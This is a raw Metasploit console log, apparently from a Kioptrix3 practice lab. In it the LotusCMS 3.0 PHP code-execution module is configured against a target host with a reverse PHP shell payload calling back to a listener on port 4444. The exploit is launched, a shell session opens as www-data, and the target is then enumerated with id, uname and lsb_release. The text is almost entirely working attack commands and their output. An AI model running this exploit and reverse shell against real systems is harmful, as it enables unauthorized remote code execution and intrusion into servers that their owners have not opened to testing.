 msf5 exploit(multi/http/lcms_php_exec) > options
Module options (exploit/multi/http/lcms_php_exec):
Name     Current Setting          Required  Description
----     ---------------          --------  -----------
Proxies                           no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.0.2.15                yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80                       yes       The target port (TCP)
SSL      false                    no        Negotiate SSL/TLS for outgoing connections
URI      /index.php?system=Admin  yes       URI
VHOST                             no        HTTP server virtual host
Payload options (php/reverse_php):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.6         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0
msf5 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Command shell session 1 opened (10.0.2.6:4444 -> 10.0.2.15:49873) at 2019-12-05 07:26:24 -0500
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a && lsb_release -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
Distributor ID: Ubuntu
Description:    Ubuntu 8.04.3 LTS
Release:        8.04
Codename:       hardy